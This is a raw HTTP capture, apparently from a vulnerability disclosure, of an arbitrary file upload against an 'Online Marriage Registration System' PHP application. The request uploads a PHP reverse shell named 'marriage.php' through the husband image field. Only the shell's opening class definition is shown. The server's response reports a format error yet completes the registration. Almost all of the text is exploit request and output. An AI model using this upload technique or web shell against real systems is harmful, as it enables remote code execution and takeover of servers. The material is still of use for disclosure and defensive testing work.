 POST /user/marriage-reg-form.php HTTP/1.1
Host: 172.16.1.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------327544619623449942613153895023
Content-Length: 646189
Origin: http://172.16.1.102
Connection: close
Referer: http://172.16.1.102/user/marriage-reg-form.php
Cookie: PHPSESSID=qgbjs57pbr0gepht28ekepvlf9
Upgrade-Insecure-Requests: 1
-----------------------------327544619623449942613153895023
Content-Disposition: form-data; name="dom"
03/01/2022
-----------------------------327544619623449942613153895023
Content-Disposition: form-data; name="nofhusband"
vbn
-----------------------------327544619623449942613153895023
Content-Disposition: form-data; name="husimage"; filename="marriage.php"
Content-Type: application/x-php
<?php
// Copyright (c) 2020 Ivan Å incek
// v2.4
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN
        1 => array('pipe', 'w'), // shell can write to STDOUT
        2 => array('pipe', 'w')  // shell can write to STDERR
    );
    private $buffer  = 1024;    // read/write buffer size
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Mar 2022 17:21:14 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.5
4 X-Powered-By: PHP/7.4.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 16526
11
12 <script>
  alert('Husband image has Invalid format. Only jpg / jpeg/ png /gif format allowed');
</script>
<script>
  alert("Registration form has been filled successfully.")
</script>
<!DOCTYPE html>
13 <html lang="en">
14   <head>
15
16
17     <title>
      Online Marriage Registration System !! Form
    </title>
18
19     <!-- vendor css -->
20     <link href="lib/font-awesome/css/font-awesome.css" rel="stylesheet">
21     <link href="lib/Ionicons/css/ionicons.css" rel="stylesheet">
22     <link href="lib/perfect-scrollbar/css/perfect-scrollbar.css" rel="stylesheet">
23     <link href="lib/jquery-toggles/toggles-full.css" rel="stylesheet">
24     <link href="lib/highlightjs/github.css" rel="stylesheet">
25     <link href="lib/select2/css/select2.min.css" rel="stylesheet">
26     <link href="lib/spectrum/spectrum.css" rel="stylesheet">
27     <!-- Amanda CSS -->
28     <link rel="stylesheet" href="css/amanda.css">
29   </head>
30
31   <body>
32     <div class="am-header">
33       <div class="am-header-left">
34         <a id="naviconLeft" href="" class="am-navicon d-none d-lg-flex"><i class="icon ion-
        </i>
        </a>